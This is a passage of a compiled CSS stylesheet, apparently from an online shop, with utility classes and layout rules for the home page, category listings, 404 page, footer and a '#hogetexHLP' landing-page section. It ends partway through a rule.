.text-gray-200{
  --tw-text-opacity: 1;
  color: rgba(229, 231, 235, var(--tw-text-opacity));
}

.text-gray-300{
  --tw-text-opacity: 1;
  color: rgba(209, 213, 219, var(--tw-text-opacity));
}

.text-gray-400{
  --tw-text-opacity: 1;
  color: rgba(156, 163, 175, var(--tw-text-opacity));
}

.text-gray-500{
  --tw-text-opacity: 1;
  color: rgba(107, 114, 128, var(--tw-text-opacity));
}

.text-gray-600{
  --tw-text-opacity: 1;
  color: rgba(75, 85, 99, var(--tw-text-opacity));
}

.text-gray-700{
  --tw-text-opacity: 1;
  color: rgba(55, 65, 81, var(--tw-text-opacity));
}

.text-gray-800{
  --tw-text-opacity: 1;
  color: rgba(31, 41, 55, var(--tw-text-opacity));
}

.text-gray-900{
  --tw-text-opacity: 1;
  color: rgba(17, 24, 39, var(--tw-text-opacity));
}

.text-yellow-400{
  --tw-text-opacity: 1;
  color: rgba(251, 191, 36, var(--tw-text-opacity));
}

.text-blue-900{
  --tw-text-opacity: 1;
  color: rgba(30, 58, 138, var(--tw-text-opacity));
}

.text-primary-lighter{
  --tw-text-opacity: 1;
  color: rgba(111, 120, 131, var(--tw-text-opacity));
}

.text-primary{
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
}

.text-secondary{
  --tw-text-opacity: 1;
  color: rgba(74, 144, 226, var(--tw-text-opacity));
}

.text-secondary-darker{
  --tw-text-opacity: 1;
  color: rgba(28, 115, 217, var(--tw-text-opacity));
}

.text-error{
  --tw-text-opacity: 1;
  color: rgba(250, 66, 0, var(--tw-text-opacity));
}

.hover\:text-black:hover{
  --tw-text-opacity: 1;
  color: rgba(0, 0, 0, var(--tw-text-opacity));
}

.hover\:text-white:hover{
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
}

.hover\:text-gray-300:hover{
  --tw-text-opacity: 1;
  color: rgba(209, 213, 219, var(--tw-text-opacity));
}

.hover\:text-gray-400:hover{
  --tw-text-opacity: 1;
  color: rgba(156, 163, 175, var(--tw-text-opacity));
}

.hover\:text-gray-500:hover{
  --tw-text-opacity: 1;
  color: rgba(107, 114, 128, var(--tw-text-opacity));
}

.hover\:text-red-600:hover{
  --tw-text-opacity: 1;
  color: rgba(220, 38, 38, var(--tw-text-opacity));
}

.hover\:text-yellow-500:hover{
  --tw-text-opacity: 1;
  color: rgba(245, 158, 11, var(--tw-text-opacity));
}

.hover\:text-blue-600:hover{
  --tw-text-opacity: 1;
  color: rgba(37, 99, 235, var(--tw-text-opacity));
}

.hover\:text-primary:hover{
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
}

.hover\:text-primary-darker:hover{
  --tw-text-opacity: 1;
  color: rgba(30, 58, 138, var(--tw-text-opacity));
}

.hover\:text-secondary-darker:hover{
  --tw-text-opacity: 1;
  color: rgba(28, 115, 217, var(--tw-text-opacity));
}

.focus\:text-gray-500:focus{
  --tw-text-opacity: 1;
  color: rgba(107, 114, 128, var(--tw-text-opacity));
}

.truncate{
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.uppercase{
  text-transform: uppercase;
}

.lowercase{
  text-transform: lowercase;
}

.capitalize{
  text-transform: capitalize;
}

.underline{
  text-decoration: underline;
}

.line-through{
  text-decoration: line-through;
}

.no-underline{
  text-decoration: none;
}

.hover\:underline:hover{
  text-decoration: underline;
}

.hover\:no-underline:hover{
  text-decoration: none;
}

.tracking-wide{
  letter-spacing: 0.025em;
}

.tracking-wider{
  letter-spacing: 0.05em;
}

.tracking-widest{
  letter-spacing: 0.1em;
}

.select-none{
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.align-top{
  vertical-align: top;
}

.align-middle{
  vertical-align: middle;
}

.visible{
  visibility: visible;
}

.invisible{
  visibility: hidden;
}

.whitespace-nowrap{
  white-space: nowrap;
}

.break-all{
  word-break: break-all;
}

.w-0{
  width: 0px;
}

.w-2{
  width: 0.5rem;
}

.w-3{
  width: 0.75rem;
}

.w-4{
  width: 1rem;
}

.w-5{
  width: 1.25rem;
}

.w-6{
  width: 1.5rem;
}

.w-8{
  width: 2rem;
}

.w-9{
  width: 2.25rem;
}

.w-10{
  width: 2.5rem;
}

.w-12{
  width: 3rem;
}

.w-14{
  width: 3.5rem;
}

.w-16{
  width: 4rem;
}

.w-20{
  width: 5rem;
}

.w-32{
  width: 8rem;
}

.w-40{
  width: 10rem;
}

.w-44{
  width: 11rem;
}

.w-56{
  width: 14rem;
}

.w-60{
  width: 15rem;
}

.w-64{
  width: 16rem;
}

.w-auto{
  width: auto;
}

.w-1\/2{
  width: 50%;
}

.w-1\/3{
  width: 33.333333%;
}

.w-1\/4{
  width: 25%;
}

.w-3\/4{
  width: 75%;
}

.w-3\/5{
  width: 60%;
}

.w-4\/12{
  width: 33.333333%;
}

.w-5\/12{
  width: 41.666667%;
}

.w-6\/12{
  width: 50%;
}

.w-7\/12{
  width: 58.333333%;
}

.w-8\/12{
  width: 66.666667%;
}

.w-full{
  width: 100%;
}

.w-screen{
  width: 100vw;
}

.z-0{
  z-index: 0;
}

.z-10{
  z-index: 10;
}

.z-20{
  z-index: 20;
}

.z-30{
  z-index: 30;
}

.z-50{
  z-index: 50;
}

.z-auto{
  z-index: auto;
}

.focus\:z-10:focus{
  z-index: 10;
}

.gap-1{
  gap: 0.25rem;
}

.gap-2{
  gap: 0.5rem;
}

.gap-3{
  gap: 0.75rem;
}

.gap-4{
  gap: 1rem;
}

.gap-6{
  gap: 1.5rem;
}

.gap-8{
  gap: 2rem;
}

.gap-1\.5{
  gap: 0.375rem;
}

.gap-x-1{
  -moz-column-gap: 0.25rem;
       column-gap: 0.25rem;
}

.gap-x-2{
  -moz-column-gap: 0.5rem;
       column-gap: 0.5rem;
}

.gap-x-4{
  -moz-column-gap: 1rem;
       column-gap: 1rem;
}

.gap-x-8{
  -moz-column-gap: 2rem;
       column-gap: 2rem;
}

.gap-y-0{
  row-gap: 0px;
}

.gap-y-2{
  row-gap: 0.5rem;
}

.gap-y-4{
  row-gap: 1rem;
}

.gap-y-16{
  row-gap: 4rem;
}

.grid-flow-row{
  grid-auto-flow: row;
}

.grid-cols-1{
  grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid-cols-2{
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.grid-cols-3{
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.grid-cols-4{
  grid-template-columns: repeat(4, minmax(0, 1fr));
}

.grid-cols-5{
  grid-template-columns: repeat(5, minmax(0, 1fr));
}

.grid-cols-7{
  grid-template-columns: repeat(7, minmax(0, 1fr));
}

.grid-cols-grouped-table{
  grid-template-columns: 100px 1fr 92px 75px 75px 160px;
}

.col-span-1{
  grid-column: span 1 / span 1;
}

.col-span-2{
  grid-column: span 2 / span 2;
}

.col-span-3{
  grid-column: span 3 / span 3;
}

.col-span-4{
  grid-column: span 4 / span 4;
}

.col-start-2{
  grid-column-start: 2;
}

.row-start-1{
  grid-row-start: 1;
}

.row-start-2{
  grid-row-start: 2;
}

.transform{
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.origin-top-right{
  transform-origin: top right;
}

.origin-top-left{
  transform-origin: top left;
}

.rotate-0{
  --tw-rotate: 0deg;
}

.rotate-180{
  --tw-rotate: 180deg;
}

.translate-x-0{
  --tw-translate-x: 0px;
}

.-translate-x-1{
  --tw-translate-x: -0.25rem;
}

.-translate-x-12{
  --tw-translate-x: -3rem;
}

.translate-x-full{
  --tw-translate-x: 100%;
}

.-translate-x-1\/2{
  --tw-translate-x: -50%;
}

.-translate-x-1\/3{
  --tw-translate-x: -33.333333%;
}

.-translate-x-full{
  --tw-translate-x: -100%;
}

.-translate-y-6{
  --tw-translate-y: -1.5rem;
}

.-translate-y-8{
  --tw-translate-y: -2rem;
}

.translate-y-1\/2{
  --tw-translate-y: 50%;
}

.-translate-y-1\/2{
  --tw-translate-y: -50%;
}

.-translate-y-2\/4{
  --tw-translate-y: -50%;
}

.-translate-y-full{
  --tw-translate-y: -100%;
}

.transition-all{
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.transition{
  transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
  transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
  transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.transition-colors{
  transition-property: background-color, border-color, color, fill, stroke;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.transition-transform{
  transition-property: transform;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.ease-in{
  transition-timing-function: cubic-bezier(0.4, 0, 1, 1);
}

.ease-out{
  transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
}

.ease-in-out{
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}

.duration-150{
  transition-duration: 150ms;
}

.duration-200{
  transition-duration: 200ms;
}

.duration-300{
  transition-duration: 300ms;
}

.duration-500{
  transition-duration: 500ms;
}

.duration-700{
  transition-duration: 700ms;
}

@-webkit-keyframes spin{
  to{
    transform: rotate(360deg);
  }
}

@keyframes spin{
  to{
    transform: rotate(360deg);
  }
}

@-webkit-keyframes ping{
  75%, 100%{
    transform: scale(2);
    opacity: 0;
  }
}

@keyframes ping{
  75%, 100%{
    transform: scale(2);
    opacity: 0;
  }
}

@-webkit-keyframes pulse{
  50%{
    opacity: .5;
  }
}

@keyframes pulse{
  50%{
    opacity: .5;
  }
}

@-webkit-keyframes bounce{
  0%, 100%{
    transform: translateY(-25%);
    -webkit-animation-timing-function: cubic-bezier(0.8,0,1,1);
            animation-timing-function: cubic-bezier(0.8,0,1,1);
  }

  50%{
    transform: none;
    -webkit-animation-timing-function: cubic-bezier(0,0,0.2,1);
            animation-timing-function: cubic-bezier(0,0,0.2,1);
  }
}

@keyframes bounce{
  0%, 100%{
    transform: translateY(-25%);
    -webkit-animation-timing-function: cubic-bezier(0.8,0,1,1);
            animation-timing-function: cubic-bezier(0.8,0,1,1);
  }

  50%{
    transform: none;
    -webkit-animation-timing-function: cubic-bezier(0,0,0.2,1);
            animation-timing-function: cubic-bezier(0,0,0.2,1);
  }
}

.animate-spin{
  -webkit-animation: spin 1s linear infinite;
          animation: spin 1s linear infinite;
}

.filter{
  --tw-blur: var(--tw-empty,/*!*/ /*!*/);
  --tw-brightness: var(--tw-empty,/*!*/ /*!*/);
  --tw-contrast: var(--tw-empty,/*!*/ /*!*/);
  --tw-grayscale: var(--tw-empty,/*!*/ /*!*/);
  --tw-hue-rotate: var(--tw-empty,/*!*/ /*!*/);
  --tw-invert: var(--tw-empty,/*!*/ /*!*/);
  --tw-saturate: var(--tw-empty,/*!*/ /*!*/);
  --tw-sepia: var(--tw-empty,/*!*/ /*!*/);
  --tw-drop-shadow: var(--tw-empty,/*!*/ /*!*/);
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.invert{
  --tw-invert: invert(100%);
}

.header-top {
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
  height: 2.5rem;
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
  height: 2.5rem;
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
}

.topmenu {
  -moz-column-count: 2;
       column-count: 2;
  -moz-column-gap: 4rem;
       column-gap: 4rem;
  margin-top: 0;
}

.topmenu::before {
    content: "";
    z-index: -1;
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    display: block;
    height: 1.5rem;
    position: absolute;
    left: 4rem;
    top: -0.75rem;
    --tw-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
    width: 1.5rem;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
    --tw-rotate: 45deg;
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    display: block;
    height: 1.5rem;
    position: absolute;
    left: 4rem;
    top: -0.75rem;
    --tw-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
    width: 1.5rem;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
    --tw-rotate: 45deg;
  }

.login-as-customer-container {
  position: relative;
  position: relative;
}

@media screen and (max-width: 767px) {

.login-as-customer-container {
    display: none
}
  }

.home-usps {
  display: grid;
  margin-bottom: 4rem;
  row-gap: 2rem;
  display: grid;
  margin-bottom: 4rem;
  row-gap: 2rem
}

@media (min-width: 768px){
  .home-usps{
    font-size: 1.25rem;
    line-height: 1.75rem;
    margin-bottom: 6rem;
    font-size: 1.25rem;
    line-height: 1.75rem;
    margin-bottom: 6rem;
  }
}

@media (min-width: 1280px){
  .home-usps{
    -moz-column-gap: 2rem;
         column-gap: 2rem;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    column-gap: 2rem;
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
}

@media (min-width: 1280px) {

.home-usps{
    -webkit-hyphens: auto;
        -ms-hyphens: auto;
            hyphens: auto;
}
  }

.home-usps > div {
    --tw-bg-opacity: 1;
    background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-top: 2rem;
    padding-bottom: 2rem;
    --tw-bg-opacity: 1;
    background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-top: 2rem;
    padding-bottom: 2rem;
  }

@media (min-width: 768px){
    .home-usps > div{
      padding-left: 2rem;
      padding-right: 2rem;
      padding-top: 2.5rem;
      padding-bottom: 2.5rem;
      padding-left: 2rem;
      padding-right: 2rem;
      padding-top: 2.5rem;
      padding-bottom: 2.5rem;
    }
  }

.home-usps .home-usps-title {
    font-weight: 700;
    font-size: 1.125rem;
    line-height: 1.75rem;
    line-height: 1.625;
    margin-bottom: 1.5rem;
    font-weight: 700;
    font-size: 1.125rem;
    line-height: 1.75rem;
    line-height: 1.625;
    margin-bottom: 1.5rem;
  }

@media (min-width: 768px){
    .home-usps .home-usps-title{
      font-size: 1.75rem;
      line-height: 2.5rem;
      margin-bottom: 2rem;
      font-size: 1.75rem;
      line-height: 2.5rem;
      margin-bottom: 2rem;
    }
  }

.home-usps img {
    margin-bottom: 1rem;
    margin-bottom: 1rem;
  }

.snap {
  -ms-scroll-snap-type: x mandatory;
  scroll-snap-type: x mandatory;
  -ms-overflow-style: none;
  scroll-behavior: smooth
}

.snap::-webkit-scrollbar {
  display: none;
  width: 0;
}

.snap > div {
  -webkit-scroll-snap-align: center;
  scroll-snap-align: center;
}

.home-showroom {
  flex-direction: column-reverse;
  margin-bottom: 4rem;
  flex-direction: column-reverse;
  margin-bottom: 4rem;
}

@media (min-width: 768px){
  .home-showroom{
    flex-direction: row;
    margin-bottom: 12rem;
    flex-direction: row;
    margin-bottom: 12rem;
  }
}

.home-techno-post {
  margin-bottom: 4rem;
  margin-bottom: 4rem;
}

@media (min-width: 768px){
  .home-techno-post{
    margin-bottom: 7rem;
    margin-bottom: 7rem;
  }
}

.catalogsearch-result-index .columns {
    flex-direction: row-reverse;
    flex-direction: row-reverse;
  }

@media (min-width: 768px){
      .catalogsearch-result-index.page-layout-2columns-left .columns,.catalog-category-view.page-layout-2columns-left .columns{
        justify-content: space-between;
        justify-content: space-between;
      }
    }

.catalogsearch-result-index.page-layout-2columns-left .columns .sidebar, .catalog-category-view.page-layout-2columns-left .columns .sidebar {
        flex-basis: 100%;
        padding-right: 0;
      }

@media (min-width: 1024px) {

.catalogsearch-result-index.page-layout-2columns-left .columns .sidebar, .catalog-category-view.page-layout-2columns-left .columns .sidebar {
          flex-basis: 350px;

          flex-grow: 0;

          flex-shrink: 1
      }
        }

@media (min-width: 1024px) {

.catalogsearch-result-index.page-layout-2columns-left .columns .column.main, .catalog-category-view.page-layout-2columns-left .columns .column.main {
          flex-basis: calc(100% - 382px);

          flex-grow: 0;

          flex-shrink: 1
      }
        }

.catalogsearch-result-index.page-layout-2columns-left .category-cms + .row .columns .sidebar, .catalog-category-view.page-layout-2columns-left .category-cms + .row .columns .sidebar {
          display: none;
        }

.catalogsearch-result-index.page-layout-2columns-left .category-cms + .row .columns .column.main, .catalog-category-view.page-layout-2columns-left .category-cms + .row .columns .column.main {
          flex-basis: 100%;
        }

.catalogsearch-result-index.page-layout-2columns-left .filter-block, .catalog-category-view.page-layout-2columns-left .filter-block {
      width: 100%;
    }

.catalogsearch-result-index.page-layout-2columns-left[class*=category-]:not(.page-with-filter) .columns .column.main, .catalog-category-view.page-layout-2columns-left[class*=category-]:not(.page-with-filter) .columns .column.main {
        flex-basis: 100% !important;
      }

.category-description .seo, .category-description h2{
    font-weight: 700;
    font-size: 1.375rem;
    line-height: 1.625;
    margin-bottom: 1rem;
    font-weight: 700;
    font-size: 1.375rem;
    line-height: 1.625;
    margin-bottom: 1rem;
  }

@media (min-width: 768px){
    .category-description .seo, .category-description h2{
      font-size: 1.75rem;
      line-height: 2.5rem;
      margin-bottom: 1.5rem;
      font-size: 1.75rem;
      line-height: 2.5rem;
      margin-bottom: 1.5rem;
    }
  }

.category-description p:empty {
    display: none;
  }

.category-description > p:not(:last-child) {
    font-size: 1rem;
    line-height: 1.5rem;
    margin-bottom: 1.5rem;
    font-size: 1rem;
    line-height: 1.5rem;
    margin-bottom: 1.5rem;
  }

@media (min-width: 768px){
    .category-description > p:not(:last-child){
      font-size: 1.125rem;
      line-height: 1.75rem;
      font-size: 1.125rem;
      line-height: 1.75rem;
    }
  }

.toolbar-products .pages {
    display: none;
  }

.toolbar-products ~ .toolbar-products #category-view-container .category-view-image > .container.pages {
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px;
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px
          }

@media (min-width: 768px){
            .toolbar-products ~ .toolbar-products #category-view-container .category-view-image > .container.pages{
              margin-bottom: 1rem;
              margin-top: 2.5rem;
              margin-bottom: 1rem;
              margin-top: 2.5rem;
            }
          }

.toolbar-products ~ .toolbar-products #category-view-container .category-view-image > .container.pages h1 {
              font-size: 2rem;
              margin: 0px;
              font-size: 2rem;
              margin: 0px;
            }

@media (min-width: 768px){
              .toolbar-products ~ .toolbar-products #category-view-container .category-view-image > .container.pages h1{
                font-size: 3rem;
                font-size: 3rem;
              }
            }

.toolbar-products ~ .toolbar-products .pages{
      display: flex;
      margin-left: auto;
      display: flex;
      margin-left: auto;
    }

.filter-block {
  width: calc(100% + 32px);
  margin-right: -1rem;
  margin-right: -1rem;
}

.bottom-description {
  margin-right: auto;
  margin-left: auto;
  margin-right: auto;
  margin-left: auto
}

@media (min-width: 576px){
  .bottom-description{
    max-width: 32rem;
    max-width: 32rem;
  }
}

.bottom-description h2 {
    font-weight: 700;
    font-size: 1.375rem;
    line-height: 1.75rem;
    margin-bottom: 1rem;
    margin-top: 1.5rem;
    font-weight: 700;
    font-size: 1.375rem;
    line-height: 1.75rem;
    margin-bottom: 1rem;
    margin-top: 1.5rem;
  }

@media (min-width: 768px){
    .bottom-description h2{
      font-size: 1.75rem;
      line-height: 2.5rem;
      margin-bottom: 1.5rem;
      margin-top: 4rem;
      font-size: 1.75rem;
      line-height: 2.5rem;
      margin-bottom: 1.5rem;
      margin-top: 4rem;
    }
  }

.bottom-description p, .bottom-description ul {
    line-height: 1.5rem;
    margin-bottom: 1rem;
    line-height: 1.5rem;
    margin-bottom: 1rem;
  }

@media (min-width: 768px){
    .bottom-description p, .bottom-description ul{
      font-size: 1.125rem;
      line-height: 1.75rem;
      line-height: 1.75rem;
      margin-bottom: 1.5rem;
      font-size: 1.125rem;
      line-height: 1.75rem;
      line-height: 1.75rem;
      margin-bottom: 1.5rem;
    }
  }

.block-new-customer ul {
    list-style-type: square;
    padding-left: 1.25rem;
    list-style-type: square;
    padding-left: 1.25rem;
  }

@media (min-width: 768px){
    .cms-no-route .page-main{
      margin-bottom: 6.5rem;
      margin-bottom: 6.5rem;
    }
  }

.cms-no-route .page-main > * {
      margin-left: auto;
      margin-right: auto;
      width: 100%;
      margin-left: auto;
      margin-right: auto;
      width: 100%;
      max-width: 600px;
    }

.cms-no-route .page-main .list-404 {
      list-style-type: disc;
      margin-top: 1rem;
      padding-left: 1.25rem;
      list-style-type: disc;
      margin-top: 1rem;
      padding-left: 1.25rem;
    }

.cms-no-route .page-main .list-404 li {
        margin-bottom: 0px;
        margin-bottom: 0px;
      }

.cms-no-route .page-main .list-404 li:last-of-type a {
            margin-left: -1.25rem;
            margin-left: -1.25rem;
          }

.avg-cookiebar {
  bottom: 0;
  top: auto !important;
}

#hogetexHLP {
  width: 100%;
}

@media (min-width: 576px){
  #hogetexHLP{
    max-width: 576px;
  }
}

@media (min-width: 768px){
  #hogetexHLP{
    max-width: 768px;
  }
}

@media (min-width: 1024px){
  #hogetexHLP{
    max-width: 1024px;
  }
}

@media (min-width: 1280px){
  #hogetexHLP{
    max-width: 1280px;
  }
}

@media (min-width: 1536px){
  #hogetexHLP{
    max-width: 1536px;
  }
}

#category-view-container .category-view-image > #hogetexHLP h1 {
        z-index: 10;
        z-index: 10;
      }

#category-view-container .category-view-image > #hogetexHLP.flex {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > #hogetexHLP.flex{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > #hogetexHLP.flex h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > #hogetexHLP.flex h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

#hogetexHLP {
  margin-left: auto;
  margin-right: auto;
  padding-left: 1rem;
  padding-right: 1rem;
  margin-left: auto;
  margin-right: auto;
  padding-left: 1rem;
  padding-right: 1rem;
}

@media (min-width: 576px){
  #hogetexHLP{
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }
}

#hogetexHLP{
  width: 100%;
}

@media (min-width: 576px){
  #hogetexHLP{
    max-width: 576px;
  }
}

@media (min-width: 768px){
  #hogetexHLP{
    max-width: 768px;
  }
}

@media (min-width: 1024px){
  #hogetexHLP{
    max-width: 1024px;
  }
}

@media (min-width: 1280px){
  #hogetexHLP{
    max-width: 1280px;
  }
}

@media (min-width: 1536px){
  #hogetexHLP{
    max-width: 1536px;
  }
}

#hogetexHLP{
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}

.footer-usps #category-view-container .category-view-image > .container#hogetexHLP {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .footer-usps #category-view-container .category-view-image > .container#hogetexHLP{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.footer-usps #category-view-container .category-view-image > .container#hogetexHLP h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .footer-usps #category-view-container .category-view-image > .container#hogetexHLP h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.footer-usps #hogetexHLP{
    display: flex;
    flex-direction: column;
    display: flex;
    flex-direction: column;
  }

@media (min-width: 768px){
    .footer-usps #hogetexHLP{
      flex-direction: row;
      flex-direction: row;
    }
  }

.footer-usps #hogetexHLP #category-view-container .category-view-image > .container> * {
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px;
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px
          }

@media (min-width: 768px){
            .footer-usps #hogetexHLP #category-view-container .category-view-image > .container> *{
              margin-bottom: 1rem;
              margin-top: 2.5rem;
              margin-bottom: 1rem;
              margin-top: 2.5rem;
            }
          }

.footer-usps #hogetexHLP #category-view-container .category-view-image > .container> * h1 {
              font-size: 2rem;
              margin: 0px;
              font-size: 2rem;
              margin: 0px;
            }

@media (min-width: 768px){
              .footer-usps #hogetexHLP #category-view-container .category-view-image > .container> * h1{
                font-size: 3rem;
                font-size: 3rem;
              }
            }

.footer-usps #hogetexHLP > *{
      display: flex;
      align-items: center;
      justify-content: flex-start;
      flex: 1 1 0%;
      font-size: 1.125rem;
      line-height: 1.75rem;
      line-height: 1.625;
      display: flex;
      align-items: center;
      justify-content: flex-start;
      flex: 1 1 0%;
      font-size: 1.125rem;
      line-height: 1.75rem;
      line-height: 1.625;
    }

@media (min-width: 576px){
      .footer-usps #hogetexHLP > *{
        justify-content: center;
        justify-content: center;
      }
    }

#hogetexHLP{
  max-width: 945px;
}

/*00-Basics*/

#hogetexHLP ._00_button {
  background: #000;
  border: none;
  color: #fff;
  padding: 10px 20px;
  text-align: center;
}

#hogetexHLP li {
  margin-left: 20px;
  padding: 5px;
}

#hogetexHLP ol {
  list-style-type: decimal;
}

#hogetexHLP .loeseotext a {
  text-decoration: underline;
}

#hogetexHLP h2 {
  font-size: 1.6rem;
  margin-bottom: 20px;
}

#hogetexHLP h3,  #hogetexHLP h4 {
  font-size: 1.4rem;
  text-align: center;
  margin-bottom: 20px;
}

/*00-Gridfixes*/

#hogetexHLP .loeseotext {
  margin-bottom: 20px;
}

#hogetexHLP ._06_design_flex {
  margin-bottom: 20px;
}

#hogetexHLP .llpages-autocontent-links {
  display: flex;
  display: -ms-flex;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  justify-content: space-between;
}

#hogetexHLP .llpages-autocontent-links div {
  flex: 0 0 23%;
  background: #f7f7f7;
  margin: 10px;
  padding: 10px;
  text-align: left;
}

#hogetexHLP .llpages-faq.faq-a {
  border: none;
}

#hogetexHLP .llpages-faq-question {
  font-size: 1.2rem;
  color: #333333
}

#hogetexHLP .llpages-faq-answer {
  font-size: 1rem;
  color: #333333
}

#hogetexHLP .llpages-faq.faq-a .llpages-faq-item.active {
  background-color: #fff;
}

#hogetexHLP .llpages-faq.faq-a .llpages-faq-item {
  margin: 5px 10px;
  border: solid 1px #333333;
  background-color: #fff;
  padding: 10px;
}

#hogetexHLP ._02_bg_box_color.blue-bg a, #hogetexHLP ._02_bg_box_color.red-bg a, #hogetexHLP ._02_bg_box_color.dark-bg a {
  color: #ccc;
  text-decoration: underline;
}

#hogetexHLP ._02_bg_box_color.blue-bg h4, #hogetexHLP ._02_bg_box_color.red-bg h4, #hogetexHLP ._02_bg_box_color.dark-bg h4 {
  color: #f7f7f7;
}

#hogetexHLP ._02_bg_box_color.black-bg, #hogetexHLP ._02_bg_col_color.black-bg .llpages-gridcell {
  background: #000;
  color: #fff;
}

#hogetexHLP ._02_bg_box_color.dark-bg, #hogetexHLP ._02_bg_col_color.dark-bg .llpages-gridcell {
  background: #333;
  color: #fff;
}

#hogetexHLP ._02_bg_box_color.blue-bg, #hogetexHLP ._02_bg_col_color.blue-bg .llpages-gridcell {
  background: #152A72;
  color: #fff;
}

#hogetexHLP ._02_bg_box_color.red-bg, #hogetexHLP ._02_bg_col_color.red-bg .llpages-gridcell {
  background: #ff0000;
  color: #fff;
}

/*02-HLP Elemente*/

#hogetexHLP ._02_image_box_config {
  background-size: cover;
  background-position: center;
  min-height: 450px;
  display: flex;
  align-items: center;
  position: relative;
}

#hogetexHLP ._02_image_box_headline {
  position: absolute;
  left: 0;
  top: 40px;
